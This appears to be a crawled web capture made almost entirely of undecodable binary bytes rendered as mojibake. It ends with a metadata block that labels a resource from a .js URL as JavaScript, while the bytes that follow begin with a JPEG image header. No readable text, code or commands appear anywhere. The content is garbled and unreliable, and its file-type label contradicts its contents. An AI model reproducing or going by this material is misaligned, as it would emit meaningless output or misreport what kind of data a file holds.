��저+��/���8^������y �qp�)?��������� e�!���z����R$&���^����/�`�����8�<IR�6,:���c���c�xE��O���b@BMy���8B� �	�� ��C�B{��0L����(��IҘ��\���Jg��B	�ܞ�� �������D[��NI�k*���J�7��)@���6�� �44Mu#0�J��8�� �: ��m xh���O ��Yet!�$��P�T0��_��W���M�HO9�hL������;�Z�`��j�PqK���P%�/�@ �D@� �Y�W� $�iR�A�#�r����y�m�D���^`�`>���8��
�vH@0�r^�AP8w��!{Ni�r 3� }�?-���K�g��b ��l/�&T6���� KW>�����]��p0��D�!Ձ�  Ϯ���پ�ou�^ŵhH��r�@�U-��QcE�&�e���x���/9� ��� ��qNP2zom�N�~� ����
pK�M ��aCPLWD=����������1���a g���j�P�T�s oK���7�#]��IG�pj
"*@X���"l� K�^�@ŝP�Շ2��m�9";�/�ˊ� �S�o�f� qk��q0j6�! |g�}�PI�i-<D��Й�. �[�H]�A����o�&�J[���3=�$d�L%/[:��]�؎P�K=Jڽr#� cW=�*��Â'��� ����@�zl���� Up*��� @Y�@p>�H3�� �)�H�����&�`*�?e!.Gcr@,�� r {���RF��nE6�a`��m�2�#� TT`��/pm�7Gr��n� �� L���6��/��U�H֐��zĸ�\��j�^dn!b�k��Й��b A^<+-�$��k��'}��	�U�]̛!~��d�����(\
� /*2�yu#,T� u��%m��_���4$�]_J)wS�b���9݅��@-$O��M%�,�� a�ZHy(Rʆ(sR� w}-�t:˒@ �V�30�`��� �
�J2���p���N-�@�4�$�>�H���8	�B����͠Ȁ��)�,��a��]�*	�������@!3�rj�dn��5� Y�QE8E�/�*��a8��@% M� ��.�}���� $�hi��mMZU,n&(=�	�tzp��F��!�Sp\S4����Ҏ��$�@z4E�K�pQ��'@N���� =��@	%w�@#ʯIY��DU2�����_B�B�.� Ϡv-[�)���� �zp�$�F�/�h�WI�Ԑ ��� �օ�}Y��8V%�N� C���O�?��.8.���d� *wXt��r@
�`[��D_xz
�Y�GR[�Q����V��A(� �B�
��=���(O��_ gKH���7�$,�w���h8IS�V`5r�`e�Í���`L�E`!�U�7 =�xe+��=	�9m���V�<�6��� O\/up�g�����U�; ��vq��,�?��3�B�/B'�;P����!�~�ad�  >�`�� ��u��0�c���� ��l /���
[U� ��@y����yE%�T��6� ��	�Q�S@��gQ	5�8I���]�H��j� }2�,�:J���懕�3:�q����C�޿٫��� Mz=T �j� Nֆ�h��v�!���&$/�Y:+�M�P#>� ��{H�+��y �E�]	��x�!:�n��(�v03�p~�	K�Wh* ��Y � ����t �Q�4��-���+�t3�V���	�P� �\�ͶU �� Ro�$4��!@}��^������(�;׀��M�so��MI �I ���< ����@*��A�Y�2=��Y�/U��>�8����DN��k�e�0����=7 �
�����,E��p��x�6 d��C�I���cd`�KD �Y��� �*?��fWr�
Y^��G�yEKF�9�  F{k�d#��A&n���Ze�HF�U�#�Q�l*r����/� )U�&����;y�� ����MJ����� ���0�� d^����'�����E Nw�)d�����b�H�����7��@*����ךa\]���|< ��� ��{�	oW�	�2S�&��'�x~�9� u��B"���B�Z�%*�HH���5� C^JE	R�1R�����&�sв΀
A��8<<E�0� =JM@fl	��pEpx@�@
+�	�}�9`h�!��(̬�\zt������Q �6G�D�����~��E$��?�z)���X1$b#}p�=��T\0�S��	q]x�E���Kg��Ũ�Ƃr�n���l�(�Bcp�A67C֟�E]{`,���X���t���DMзY�x���5���pC�Ĺ0s%(Q�{��\�� V�{�`�+5A	J��S��f�v@�~EUf���h�$����!3^�D�'��K������J�2aP 3�Β 0�r�{z )��O:�m�`�\>	���Na��9� �6��q�ؽ���� �����܀VCb[La���q ��Ж�`��c�]���t�Pds����[���%��̳/{2���|�=i�1��Zu��,-%HCK�t�Â�u�;������>m,6��q�����v�,�`�FC�)T!���'�m�ڀ|����:���
�Ir	�HO�� ݗ��*�j�%-��su_���	���M�,����zZ����6��+1�q��n��A��]wc�p�0F�oB��<�N*7m#�\���:��Z.�D�T�Mmp���I�� �ݐQYZ"�t~����r��}lP�u0�Cc +�{��P!�����$�3Rsn$���	��u�@B���	�v������">ʂh��;�_QEɄ��ׂ�s�\� ��x���q�H` ��(!��9�>^Ѥ'�ΔW<A��yAR ��` %2�䪜��uM�4����!o�5D�&KA$��E1WR� ���d Ĩ#)��7����/�@��g"@���*c��� -�SS� zV��X#��S�_v��:�P2
5~3.DYEi��&��@ӈ����탒=JB,i0%����Ib��D�֏?Q� ��� �e��2/�F�Df!L�M^c��g�F'�@DN�_3��P��0λ��j�V�x��n��z6� w������* \h����(j�Nȵ�Ml%�TH__|Q�.' Rx	��za�>�d&�_\>XI�!V>g��~�	�{ �	�)�Bc�5X�h��
� ��#+ʪl�\`��6��L�-f�)�L���Ҁ�!���B��� 9��T1w��Ć���A@jT���R >	Q�� ^����p��y��hdc	�7�������R���D ��o4����H`u2\7) �� �'`b�A���MK�Ի5�%���krgJ�!����f�� ��@f6y�KlCaow0�[��cj�D������e��$�� 
FHfנNb�J�ғ�D5b;� ����:��>���&����� � � Q���Om�Cm��n�@�S0��� do�|�J-�5�#�4]a�Y?T��e�-� ��y����P����Z��S�@繏�N=W� F�����ypj9��I%�Bd�M��!�.�+���u�@�p�D�%:~
�ʀ+ v�	�Q��@)�>P�S��=�>�}C�{�I��L������ļ �`~��-�@�Dą2��"�4l�q�č`	���hzZ;�r���4��
!�&ƪ���ۇ#1Ej	�k�r �➨����M��L.\D*�0T�idh��;��ƀ1��8 �Y��U`�������-֨�t�薿�8 ����︙|bl >i�-�J ,��(a�ZL �K ʑ� "]��P.����2ܬT� 8&��A8�yy��7�#��
�@3��	!bl��Ic�!�")l*� *I
ՔdD�[�)>�_D@�!2�@�(�WG� wC�_����;bK�tj;��R%yDV�
���fz����5�A�	����a%⻑g	T�ox�k� ��,��SR*y�%�(EU�� 6�� �, xC�������$y���(J� �jd ��@�I�+�T0��w�O��V�}�@6d�Jn`'����#���+.�Q)p�l��:d. :�bGPߡ��1�l��*2�w�_Uj� ��X�0�t���q� ����l�S81�
p�	�_�\�,��6`U �R$P����B�>bJ��
��9��c�Ҝ�� ��O�dg��x`���`Vf�%� #��+�&W��p'��H�^�P��'`�/e�����@�CQ�` �5�I
�J� S6�)������ J� 1 �2h 
;���� m}X����;;�Z��7��F�X���[��E�'�@�K�Y��Nn~�Ȉ����~Ď\@/��E�$Bͪ ��T��M)T[���s�v��C�uJ��F�+��Q@�`��5"� �4 ���P��ᚇF��j���{�����Y�̓쵚e�h�����<����
�w���S4Q��"	�@ +`Nc�"1H�5T�b�
��}��y���P� -�~ t� 	��B�w���
{�怙k��h2��7 �tΈ��n� �X�S�я(@O>0�ʼ@��F���(�ˢ�����v��՗��z�G?k�%��/��f`�y��Eh(~�X� E|�T
 �q%�P��@��A*�pL�M����m �����HB)��\t�-�� F��c��[vF ��_�A���re�z����� �z,�s�?F� 0�Rp��U$ p]��q� ?;���~ �C7ڐڹȝ` "@�ў:�:���?�ƽ�2c؀IT� ���J�F� ��Ƚ��O�2�k�f��)#��oaPN6���Ra��`�8������@AZTDh��$�ɢY A���&��m+@(�C
��.R�{�H�����������5�y�:�
	4;��D`p�Z�#�)��*<V@���"u
7PJ $F����,��bН�ȇ� [J���;�^z��b`]	�5pa�8�� ���Ht�������Z %���D�T@�=� �LBΆ��� ��m��h@\��D7��R���G��-����<��� z�R0X���`Ay�	Ṱ7)��	�`3
>F@*����!�Q8l��$( {@����F��� �T�<�� �b��̀^y<E�W�&��S�h�I�@"� ������`�][��~�[H���Ƥl�]��+ I�0��Ƿ�� 8jCh�	� ����� V��tnd*H�QW]��t�] \���[@�굀@�V2~Qp��5� wqG�, ?�hZP�` ���	��@��kf�s��@���� %N���-z5�Cp�&<@�>�� +��* z�)�
A�����e-~�q�
!$��>�.D�Q (X������(4���yA��/��� ��
��"�;�A"i� �	�-J�@VwQ@ ۧU�QE�F�@ �p-+�X�kS{AK�[� xI�T�@�ڟE��"��A�qO�?�"Y�E����Yb@A�n X���h�9zغZ	k����� m|� �b!�=�C ,:��"*���G5w�d{ �B����8B�����D+��d"��M,,�a��|�^��{�k2���d�(��B�'!B��C�2���LȄT5*4��I�l
 J\ɴ]iOIh��&0@)Y�v1 �n.��ӈ�'�F@ �0+�0 ���YQ T����M�9 d�/�T�&3�0N�A�O(�7
�~{��+Qu�G�q8�F�B
��T 	��@!�~��;��+���m& >~��L���^�
U��|��;��4�ǘ�w, f)�t�Hd�UT��]'���PiX��
 ���� s�r�@q�wD��a��\7�l���)�M�$���F& ��)����' |�i�&v��ȁ&���4$�G`T� 9�� SJ�D��❀7���` 'D(Ѱ;� ]Y"
n� �j�;�p��+q�� ���&ԗrC�	�g�ø:��*VJJ�F��$1��M𠒳�\����dn�� IV;'=7�� �m�S�a
N��@����ݥv$� �.@yB�D@��h܁v@	t�!�w:�Нzc���p�`��o0.�� � O[m���u݃�:50/���F��˭%ahU�ն�'�QJV5 �ߦ��~�Ȱ %������d6� 0�u˒0)C �@k� ���̐ 7
��� Ω@H�"6��K��	g�C�@�	�A���D ���*�KY�kR�f� Ҵ6���h5@_Ru70�����2R�H�e��L>)�0 M��F� ��� Ԅ��(
tZL�� d:|��@ �d(͢�_���LOLc�+�U� 4[����
�9�A��&/?�PC/�����ں ��s.�7�F@�wJ�� �&.@$`�$������Пn�
��P�}��7߃�,�Bv�W�Q�P�ҪJ(v$���Q�( ��£:�)Hɥ�� q{{���Gd\�)�o�%_�@T@ b�� s-�!�1X�p0Y���Ai�D�a��H~�Ί@oH!K���5�g��Ց����-��P�� 8�"���(l��MI�g�c(R�A ����c�0ZK��~4�9�����Q�.�jY~�1�͠\�c<��u$0z��Ȯ8���~����e^ w� �� _�/y�Bqi0м�'u�;P��z$�۰7�#�)]� �(3Pp!+,�E�#n �A�&��JRB�|�5�*!��k���)R	 ���:t�*ɤX l�]��_�x��)~�a�\�� ��x���U3[w x��@���V��w!��B�
jKm>P �ѼT 	o�TcGpL�J�*� ]���PC؀x��@E׺��t��0 Vd$3m�O���2����,�|����wɂY\��!9���$����WfL5�m�;���(��t��h��*�?��e��Am�6�� �ʅ7Ѐ��N�Eܘ��b��~�����+!�W�d�8@m��Id�����|� ��n�06*��ǚ�l�W����@��ADΔ�S.���dNCG�E9��Ei,�<����9şb��h�%U����4m��o. �`[���T��uI H)
Rt�psz���!��˗f�E9"�1�PV5�L��ə!������� ��ۧ��@W��� �AN ��#Z/ :��z���C�.��R��<�&�p��/�;��hI��+/J� .^���z{�V�T���G T ��� ��z���Ȃ �Yԓ�	��Z���q��B�(N� ��*R^x��`��$�+�	�����O�}���x q;�� �@Zl�	-a�Sԅ�  o���=-u��
�U�S SP[t#�*�1�.�یV��p��R B��T�kB0:�
Wס��H�t�l��/� }4cH����v
Ԃ��n��I�: @\� g�d~����(�ޯ[W���Q�:7@b�t�2�� 
p��|�U���`L�Z��/�B	o`C��U[����vz�M�Ô�$U���-n�@)�
�F�SMIt�I�c ����I�ށ.��L��h�W�	�&\'k��(�A�S�o�Y� �S��m�0AB�"� y�S�v�&:yyG�-�R(�+�5#L1O�ܖD(,Ha�wK�͜� 6[R` GW� Q���$��m�#R uY7Z� ���� vYS2��Vf���=�g]�A>S<E 8�0` �<"�4G}� (#B��P��Wk "w`�S���: ��� zB0��KLc;���	���e�ҝ���R�Q�P�a $��d�@�
����r�DD?�� ����d=@7�پ@|NU�v`��Ӈ@NV�P�Z�@`��Ee8��\ L%"P�`V�4�.�Uvs�� 8ԓ� ���4<�Tx��&�-U�I[~ ��x]@ƱAMQ-��צ�C����+�U�k�(�)D 2^ ?���W���y�[��ʯ� �݀��ˏ�@���AR �ܛqS��2��l��&�Fۘ n]0f�Hw�Y4�^�pt./�����~঍�G覄0�$ny�-��t�P���@���X6峄X���+e��Pi<$��z�	8`ox`���p� �ܐ[�!��y��zhf�|�s'�Mp$�JuB��!������[:�pW��r'��	���H��������N�gK��Ra��tu��0b@��B�_�u�,�̀��7�.�N���� (�^��(�̢+K�>C� m��� �^�� L�� `�Z״,/q��! �̡�`�� +zX�@�d�f`pP���+�t:~�7�U�37\*�H}� �P���7 �u�V����o
��;a�-�  ��D�9���׈G�G͸� rC��ؠv�dT= ��p@�0��,x`��@�Q�h�}H�%A�6> �KǨ �TD}�����'R�_#��X�ՠ*x�T��d�I/�����cm�����Yxw��,' ���:0@��D��� s2���/��#s�@Dl=�Y��i	}�� Ņ��Kc�r�C�H�A�Z)�-x�aj��E�� QOR9!��Z���TSΐZ����9�`��B0 nA`.��en�Ѣ��r�ڭX�y.��*���� �xph8�j���x�j�(w�����*Q@v�,����Ь }vGo �36�:� �t�:0>��*@&r>� ��<o�a ��[�NB2h�6 �sE¨����tA�,��/!"�^��7y�@w��4Ȁ�ڡ����L�(T�wC�T�>/!��@)�^ۜ0E��Xs�d|� .�Г{�P>eA����@��1�
�*��� ���G��L�� =+|��-�ʬ|@�����	[#J
�P)j�� M[H��L7���v%bSے)�Tc%�0��B@g��-A�������KЅ�S�17��9��h�3�x�L^Q(;�8��j� �}P-�Jad�A^"3�}�7@N�\1��
̀Å�<����/ Mekk �'Q��)E@�l��ύ��<Gh0�~[�A���N�ю`=�B^H^TE�� ��l���������Dja���@6���l@�� 
qeE�cJw��^K�T��[�h�,��D,:� �2�S��lB���Dy`���(����b )��b*2�����8LS������ 
Xj�Cp#�>-Sn@a���O_b( }�|D@�7�`����"�L���:�װ��rѾ�����\�4@(^eہ  {9j^؆r}ݺ L�kI��� ��VGP�]�,�l��o�c�z��+��4��;>B��L�� ���?+� �Adz�Y��~C�!�xU�`�u~��`�l`"����	���'7+���Ŝ�_�� Y �L�� �	����]"5�1�t3ӌ�gBf�T���{opd��D��nI���<�Ty=s�(�U F�ʂd�m}dWJwjZU:��A�X��R�Y)t3+S�8"B �m�0�x��)��b�T�6�ȇZdD��G�)���8(����*��N�\
k�ɧ�QU
@ȥ�	!g8% �V+I ^6pX�؜_�s��=,Ǡg
x�1��T��b^�R�m*�A�C���h��� ���H�B�[�� ��b��
�&F @^�ØC��+0�>󍙂�vI�<�)��6 /t���� @���g8�Xa��&�*�Z&�Hu -.�[H�7)�� $�Ku�`*���@"cA�0]QE� _ﺈ$ ��%v�dT dY؅̀	Mv����/O�Zx�$R��AN������\��`���T 	Dʼ�]>c�8P��~� �=V�����[@1P9Cܿ� ��#�q��I5;"I"ۉDC�ŀ �8kC��Ө���t53��Q�!Wo��&�)�&<h�ViA��RX���`?��a,(TS�� }y��rAr���%.7y yw1P� @Rv�� ��� 19P�M��ֵW�f����Dşp�I^�%l@!T�&p���Sp�¹�I;��h+�t2B�ܐ�K��/��z�� +�����G8W�d�X�8�����;�w�#����&��c���NM���'� ��y܌%�V��F�]=�ʅrх6�I��]aEX�a�T�Y�q�{�eNe�YK�gc�<���0 ����+�m�l`2b��N�s` vCAH� ��	v՛A�B��"� h�0��� ���� �օ`
�D`���II,+� �E"�Y�Ҁ�Y��=k�����y� ;����uH�@�/��I?R ������L�pMN؀ i�# F���p+�i��/�y�����_�@E��,��kŀG=i �%�D �{VuCȝ��)_�5� ����\��0
�HNB��t����H"���F�7�����/�sd� WoF��C�����FIV��b���t����=�kh�"�$�.�]g"�t=����/�� և&��: 9(wA9���J�$Zl����j97�tF]K�'�4xf �H5"r� '� ����{g�F�wAÑ�J��񫠳+Ձ��'� ��pi�-9V�=�]�h�$�xGV2ޖ$�v^��K�z����TF�P!�Є��W�w��T�~o�`�9�s�I DH>W�����
b�Co�  U
�8�� c� �@�����������`�L  f�& ��3��	�� `C�B2� ���'�g�`1���0���� ��\���8��;�t�0 �R<�<eF��;׳v��.�Ȩ�8T�]��6{��C)���w���l��DEv
�ƍ� �YK�� .�ʳ���xg�����,cHnAXsv*�c�[d��Q6���p#�߭�"���0wu�Xet�B`pz�%���*��*�&� B�$#��SP��o��?��P�CX������4@҄���U	dOE�"���+�_A��(��1}��D �s��D�&�`f���I+.��.<Z��V���B�2@��@҈Ba��X�"r��`��wQԣ��B�P| ��5F�I[׀�J�*��<��L$1�)��dp	`��`\���è ���:eO%������J�)iʌbP�4��b`��)�F��:m<��΁`@?�$ =B� �#W�9�tr� �]����#� {�B�@�ߣ�x��uw
� �}�`$��U��7/Hc����hB�Ȁu�l��J�@`���9� ��
V:��b(E ��H�l~H ;*{Kn�9�� lt������T ܃@>�U�d�@11}P
T���a$.�`73��h��T�����b�o 	��E[@섀��dZi�� �y4�"ζ����U�롈���O��Y�L�Q��X�k�*��+э����anhl�Z�����Ǥf���"ɨ��r,Bt�g o\�:�Hs@�)�h��5�#��AZ¾ۡ�M;�-���{|q�< tw���ح�J�&ai( 1�t�0O�B3
�:���&	
����� �bB}J�������  ��eB	⤷j�
sii�M�^� 7ů� T|N(
��
 (L� � ���+���	��0� q�x$!�}a�H����� lV8@/�x�Yw�� �S�sp���P 8ͥY9�}C� �OI�I�ܖ��v��7V� D�Ў�JAQ�u2 F���@]Q�À�����a���YW-ATcJ�q�$�,�0��0 �?5%Y�9& [��\@��$#~@-XS7�$1$� �� L�9w�	�-`�p� ]�.�
~���0 Oh"oԃ�C��a*�eE��($� PV(�x��5f��e.Ou����j�#����_=�n�!��� +���N���n�N�ః������#��$�	�S��vP#��k��UǠ�@������v
 �x*���v���ֆv�� ��!�Y��7�K�����7HL�����|��U�`��M�b�� ��80�5C=���I�$%�0�/{
��̠ +;��FӬ�U�a��(������C�s�Y�`O�HW�/��	jQ`�X� u�DQ��"�N��`n�i@���I�p�
� U�F 	��;P ���`�W�1� f��{�̪����4����PerB�m}` �F�
k4.���X1��t�$
IX�t��45�yAle���Hk!@.�� 8�byU $@6��Մ��
����p��;� ��2�d%%��`i7 ��x��s; ��� }V�������`�بPBp�;'��S�vd��
A�n��R�@(���}���p�M�p�#���\�*��N$ ���-��l�Q�r8��<�������Ⱥ�_�s,N�C�WC/N���@L�㡿�;��=4pH#0wv�А�!F���jѝ!LC|������HjspM�a�=�.�07{� �¯�*qO� v������n nq�cCM��ݲL���DB��`N�&�C�zT���@@
�yך݁���8��Wr�@a�� ��>�Q���� ���G��dk맨 �>'D�$�� N�(�}5-�@�� �i]:sQ�t�P ��Z�g� 	�V}�`I�<�"�Z���:K�Մ u����@��I�Ǩ�r%.�Rzg1�xh��#$���R-�&��3� /�S�%*/�0_s�� �)*N�uǺ1 ���:M>�@﹘�^� �T}��]�7�a�Xk%�7�q�� � �b q-Jܕ�� d[-�Ű$<kp:� ��#k�C&H��n�	bv���M#@0H,�b2��5�"Ȍ�}��"�0=�����BJ��_S��-%�8��?�A�D._�Y���/F! %�?ż#�� 8Edq������ʫ1b�
��F� �����D�� 9B��h)Z��E�*3���-�X`���nT��������� R�� J�zd���U�8'0`p���@�;������� ������`��XD��K�Z w�K�"�;��G*(2 �?�`_�""�Os<����H��q� Z��"[��l��U�(�J�*�z��5��W��i�����on�]� LD<AU������"�}[��蕧��0��� �s�#�C7YP ���.A0,�P!�D "��t ]� C�@�#:���$ ��B����J��7U/�DV��/�A�e��� }�?�RH�!/�z���\D�Bf; �,���RX�&˦ ����(��(��n�p0ps�dE�)�  �e���Π���#���R��<@s�� ^G:� @XgVIV'y$;�P1����t��}I{
�$y@�� ��vӸ �v�.�(�7����
�`8�� Z�g�Le�=*]8 �9�)"]`���2�ɨ��`^?]���*<�viY\q�k�Lዢ�1 ~�8Ҁ"�4\����@� |r�!�0x��y	�/�ߙ�X�aw Q�v��*��܄��l@b^g����R��(@�4kƕz�R��v� b@m�šO��'[a� !Q��u���b%*&�� �T"K ��(��S������;���L�w����N�%4pSH��P;��@��@9w�CI �-�~na�>��C`Q0�"@o��^����#��}D����C��B0���9L��퀏�}X	�LQ�#������@W~�RyV⬃V���� ���n`��軚 ����k� ��]�2��!+d:�h,�qW��3Ѥ�R�(A�l�_Zn�y^���$h�/0�,����7�Z��iо��xg�}@!���fb��@^�0rT:��� +p{x{��
��?= ��M��^����KZ������¸y�\`*��`TZ3� C�%�9� � �r��a-[ ;*�sax0�~'皖������K9l ���� 8�y�`�H�]( s���� ��H @9T%1 (��{��1� R��`	��H� h��D�Ù�#���Ț�!�\@&!��`� g
��K�-�}�9����o�{�?D�@	���S
���%P�d�����N0 7c�A�b�}�䛁�L�ta���^��F�M� ��:����Jo^�����3�w��W���L�����D�Ǟ���r�S"��n,Kfe<�G�l�س�@�
�ش�7:��T��؛�Gp.yP	wݿ�!��� /,n����*���� �R;��C��3� 7 W��K�q�3�9]@
?������5� ?��'�4~|M#0�oD�,���?q\e�'�7A O�>�XJ�h ��a�6ѐe�� P ���� �l� �WU8f�2�,0rC�Gn����}�p�%��%���/ �E�� �f�氕'�ؤ���X
N�
�%@���Z}l�]��٦���> ��oH�%�q�@t%�T� �о(�� �/�;���0i��XDW���/Pi���;���7P�Z�������YqZ�smK@$I��7Q@r�UHsva�;�n�o]��U�0a0Ѝ0&0A>�e��ٳLEږ{i��]�@x�"g�9(A�����Il���qGB����<p���
�g��M	����{���9�H�@n&�ݥiW�dW%Q}G����-����"+T�>�0�9K䇣@i�`i��܀P���ܣ3g o��� �]�B �1L�<!� %�� <�X�,tDH���sفR`m� 7�Wtӭ� �/~���ٛ�w�
n:�� ��}	6$��tA�d�0A���4��N1j�����) W�[ J��v @G�� +��m'��)�E2|�i}P8��^ahR��'�"E��|Mk��Ԁ ��q �G�� ��5Lp�>�bĶ�X�4��Hz4JD����sh��������@�D�<�l�
̈���Hr����*��0�^/��b�C�"O1�2T-��"+�*"J����'}����-�� brMJ	N'NKH�����1��%��z�w�����/� �� kr��y�A@��� H;����uP���)bK
ـ� ��j���Ge�(�=� 1��R�v l��M�0,S����;"p
h=�l �Vv���ip� ��b�b����%�����|i���V� �,����C��3�y=G;t�g ~�-hn�c@cy��Ԕ	�Pd�@}��s� ����� �tb�B,�N_zX��������A>�RVCH0�x�h,���_X$F��0��ϐm�`6WC�)0�@�ɚRd|�Щ@tK MAԼ3�=�n��A	��PVk(��R�`���}B�5D�A��#T�u *U�n
	���M@�f;5"�E�Ф!I)B�Fz�v!�0+ʤ- �v.�]i6~+�2�j���;*���bܑ�9���%fA�_x�7-D�`�-�����g�MRyJ�el ��,��y �:1���� ڥ�=����E��wx�z@��/�����4����Ba�������X �~�"�`m=�,�������-i��¹��GE���+s�� KqA(Yt W��	 )��p\bz�$��*�p����&�S�ͰH�!l���' �l��I|H#M�+�@��Xp	~�p���"�mj���{�۷*}��� �om~ &�fC���2L��E��X���&�vA�q-���.w�X�n��<��Ԁ���o�=	N�Z�=z/M(,^" z�D �W�TF\@�@w�-�f*��S����
����OT�2� 	��u�Y�oqHm�8� j`��t���8UX��J�"6�!Z��
������\]�*X(����L������� 
� �J( ��q� H�|��� ���B<�&�g�r���� �*bd8���5ˑ �^m���&��C� �#�Q �Rx�� ��P��
Y��`*�b(f�� <��M�e!�>���@��O 
�]�@8�)+����"[7����n#�}J��!F��٨*�!���
�~P�H���HB%���5�T%��vG�"�E#Qă���e�)� *@�QkR`����-'ą��)?	}�p�p�>`s��P��^����"`ˠH�	�e�'��{�B6���P-�6
���܀V�*Gx;��*��D�׊{%MV�Н���n��1��{�/�A�fX�Np@O�-Y{H�P:|y�V�ܖ���ҏ�)�X�͖�P����� ��= zZ���: �3�J����� QL��!)�XD\ C���h���<��t\�*��xq�KaR>����
� 8w�aN@tQnU& S�X!)�J�P
���$Jj��j�  �r���>- K��s��n0��d0�Т��
� �0�����4�)�`��ʲ���W	�c���!qpSw�NR^�$sfc3�Rd�WB\� ���x���Gu_(ũ�m�_V�s|�Z���0<��7#��ƃ��IH�����R����eÂx���騻C.@�D�	��k� �(��,��P��)���2foL&.Rr�G����N�'rZ-��9�봆�h1tD�SN�1��P�|��k���+��zB�%IJ�Y-��ׂB �:)%���z!_S����(�̶�`�� �:��?N��s�	��P�@Cl˔�Hn�0���8�(�`(�Ѵ/?�#~����~w�.�rk��8"*���� <8��= ��l;��91(�1t�0���Q����	@ U��  y���P`Ec�������Uݤ�B��
�P}��B���V1D�Ō#6�Q�4l3�;l
J �O-aՒ��ǀ�� QW�&�8sM쥐�*���v���� /�<�T$z09�؀�}�� n�c����'94ZT5R����C"hպH3��bN��,�H�z�ј�� ~A�:�%��Y����C���k�n�Q'(�(V��p��
N�u|,��pa��l�����P��R|�+?&8&�U��e�E�E݂j�=�d����;
⠌��>@|CPɍ�yͦ��;��ws@ ���-�xIt�0�UuM �C|�� ��v����%�  �	�����q��@�XW�i�kA�r����P�i�\À�n����e�H��5|W�ΡV���)L��#�R��m �9��'JD&N��y9;��I�i��T�*����S	A�4��m����H;iȔ�������tk���@!c��������#E*�2j����XEd���M�H4���N����q��
�K�E�����	&r��M,�����~��#w�Df�CF��l�ؓ���������7ØYgF�h X_�D% !��c��	%��`2����!��5����?.Xܪ�h�"�ϫc �FA��ſ���f1<��@(�δ�3@�V�<�
TJ����Z� ;7Q���>��`��9�`D]���ˀR� ���{�!W�{�����Z�z>��@���w�#�A ��D4��n<�SA�}*ѡ��y� �� �A(��hyJ֓;�QA;`���Vq�Ѕ �2W��b ��d�Y�B�h3�^0��Q����� FawxK��0� pX���s����w ���Ee���������h � >�H����c�~�P-T�b1�Zg�:U�^1�ߝ� i�r�����0@\{� <ɞ������D��Gx_�� ~��A��f�bB)��r��tk�k�IE���_��
Dw�A�{"}n`��r�.$�� � Ԅ:� J�Ђ�1�*(~�w�D}�`7�By2@�3�C2��]\D���T���e��%���X��������,$��W4����b��b[�(�j�iV<ze�����(6�� �>��V7�y���O���\Ly`�X���J	CCT��� �,T~	0�e���zqb� 5di䀛s�T�P�x�c�i�1ʬ��h}�Sd��BW��C��c�"N�����C�M����t�E0;�8� Y𲞬ܠ*0r�� xJ<��� \J�El��: @#�A� :\#�?Q1۲)@��í���U�pfX,�0���E�$�o��#r��iWH�@)�u ��ޔ�*��R65��7���:g�&��#�jÈm%X�V�S��4� ����Je&�
 i�����Df>� ��D �0�'�(�� �r��}�O�O@�f���H�5*e�]fP�m'#{@[��d��H-Ah*�2Ą��yn�n��G��\�fw-,��� ���Y������|J�A�qP�E=�O��8H��ئAU��Vw@	�:�l�kN0��)݁ *w?�b��;r�0]V�< �ED˪@_`X}w�H��0��x{��m���6a�!��ά@��S
����@Y"�D �e�D�Ȣ�@�s��w +,y
ƙ�Q�#;Y@e3�@�à�钍|K{�^�p��>��g���{=���د��@zi��E��
@���|����� U`��r� D탐TF��M�n�)(�ACHԠ���bQRZ]\;6�M�-@x!�ƘG� ULU� ��&��z���I_����g閏��0{L�TB��uΣ�(H��f�;� )x]���ᐨ���7�D�J���ד�+�T�3�����|�g�,[�P[�h��E�I�2"����˨�'�
]t@��VE�O�IF 0��d���ڀl�a�z�
�wb��N��L ���j�h1`��+�aL�шv0AQD���Bb��K&0S�2<��5I#b�� ��^p��������3@'$�pW�.�Q:d6�p���' ��U�Z��6\�ӂ���Z?�QQ��� �e�����;�.�� ^���V�mI�DW�)���9�.�U�jr�����VPP�n4ȁ�ؾ���7�b�n���� +Aہ�β����tȕ
�F����B��e%�O@� ��zJ�1�?@�=0�A���dL�7' c0;}�נ��.��u�%�!$�$̻oPiVQ��*_4.W����f� �^u@����G�H������^lQ h�H,�۱� ,��`z
�憥}�c�t:�L*�R�N�au�8�Jg��� #L��\��uCK��_���T�?c�����86����;��$u��~$+tH�mcz�Ȃ��ܯ�0l}"������{ ����l _;��ƍI�	����F�|����t�Ԑ>��*7@'�"���=�d�A������U'��#�۞�'R�*%D�"h=��Z!XHݴ��E\���ލutd��"D�����S�L0��YT@����ue3	*����pK�D��!p����nժ$�h	K�
�=cT>�Z�<zؙ����(�/���H�^r��~��S6;<��P��?����M���¢�T���!<S����\�BA��U���� ]����άY��QI�.(@�s�h�A�ϖ
s�K�O\�S�3� U��qa�S���0�1[�3���w �L2fq����t�wJF�~:�c��_���=M� Ut����= a�ނ1@J	�87[!Pzxbp��K�B7kc`�[\���dPC� ��d@�̽��������ؤ��ż�Q�ƃ#��墎ሖ������~���0�T�4���:�����/���|� q����j`'���z|�gw� ��<h��M$�{/9��U�*	�H�Z+@+� �(=�D9��J6�*�9քs�WOc5�<���av�#l��t�o��*�mLz&0�c��d��BuDz+� 9d&TP�q�<��-�i,��\ۦ�ϋz[GD1��M+�8 ����M*�*FHL���w�7P�lz��'�G�9�E@wlĽd�FA'�=*��W�	�`����Aۑ�䀣���s�0c�l}��@��?�g鐠���*�PoF�(eh�-O��U�uH�z�C��B �)8Gu0hU�~D����ń� �� )��x"T��5 >\�\;��IE� �ڃ8�d�]� Ǩ�G�z&�x�3�ݰ��C�m	�6�D�8gM;2��!�I&K�x�P&JǤ`O��Б7{�/*���O!� (=]/y4!�"��)D%j�z���}A�E����)�).��|_)"� L�"!�E��`.�`)HL����?�8U��	�J�Ɂ.���p��
�4T!5��=�4����HѹUq�4���CB��Y �U��R����N���M��kD � l �A�d�*�WL�(��]���ܗM	ћ�  �=S0a(����h��-G@_Bב��8/�_�@�Jn)�"�	C�&+!��RCq��ٍ� ��.�x��(�D��(���%�Ҝ4|09����s��x������`*�ђ��`8����#��ڇ��SC!�`u��$ąAֈ���3����Ma�yxq�����:$��ӬD�m��4I _�R��A �� KF��w[�(���lZ)&�£�6��H���'-c��&oq����ht6AK�[���0�V��!&�蕄B�����<�1PH�Ԅ�&q�p94�Q[ |�v Q7J�@�[�\� ���%���j�`�}�e�}"�s��m��3E B����������ڃT���������<g�F&?��A������w `�cA�C�!	�ʘ�Z9
B��Q��t,� :�LR���5���

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20260118/e8ba94abdb4a31817406116da010cb58.js
body_size: 15761
content:
���� JFIF  H H  �� C 
	

�� C�� ,," ��              	�� W 	
